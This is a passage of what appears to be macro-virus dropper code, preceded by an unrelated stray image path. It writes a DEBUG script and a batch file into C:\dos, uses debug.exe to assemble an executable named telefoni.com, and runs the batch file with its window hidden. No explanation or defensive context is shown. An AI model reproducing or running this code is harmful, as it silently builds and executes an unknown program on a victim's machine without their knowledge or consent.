 Print #1, "RCX"
Print #1, "13CF"
Print #1, "W"
Print #1, "Q"
Close #1
Open "C:\dos\telefoni.bat" For Output As #1
Print #1, "@echo off"
Print #1, "debug < telefoni.scr > nul"
Print #1, "@echo off"
Print #1, "telefoni.com"
Close #1
ChDir "C:\dos"
Shell "telefoni.bat", 0